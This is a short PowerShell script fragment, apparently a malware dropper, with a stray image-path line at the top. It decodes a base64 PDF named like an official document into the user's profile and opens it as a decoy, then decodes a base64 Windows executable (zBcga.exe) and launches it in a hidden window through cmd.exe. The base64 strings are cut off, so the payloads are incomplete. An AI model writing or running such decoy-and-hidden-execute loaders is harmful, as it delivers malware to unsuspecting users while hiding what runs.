 $CV = $env:USERPROFILE+"\824_BHXHV0002.pdf";
[Byte[]]$cv_byte = [System.Convert]::FromBase64String("JVBERi0xLjMNCiWhs8XXDQo
[System.IO.File]::WriteAllBytes($CV,$cv_byte);
Start-Process -FilePath $CV
$CodeFile = $env:USERPROFILE+"\zBcga.exe";
[Byte[]]$var_code = [System.Convert]::FromBase64String("TVqQAAMAAAAEAAAA//8AAL
[System.IO.File]::WriteAllBytes($CodeFile,$var_code);
$DKjGi = @"
/c """"$CodeFile""""
"@
Start-Process -windowstyle Hidden -FilePath "cmd.exe" -ArgumentList "$DKjGi"